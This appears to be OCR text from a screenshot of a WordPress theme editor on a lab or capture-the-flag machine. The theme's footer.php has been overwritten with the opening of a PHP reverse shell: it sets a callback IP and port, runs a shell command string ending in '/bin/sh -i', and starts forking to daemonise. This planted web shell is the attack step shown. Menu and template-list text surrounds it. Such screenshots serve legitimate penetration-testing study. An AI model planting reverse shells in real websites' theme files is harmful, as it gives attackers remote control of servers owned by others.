 Edit Themes ‹ GrimTheRippe
127.0.0.1/1010101/wordpress/wp-admin/theme-editor.php?file=footer.php&th
GrimTheRipper 3 + New Howdy, a
Dashboard
Posts
Media
Pages
Comments
FoxyPress
Appearance
Themes
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.2.3 is available! Please update now.
Edit Themes
Twenty Twelve: Footer (footer.php)
Select theme to edit: Twenty Twelve
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.163';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-status.php
content.php
Footer
(footer.php)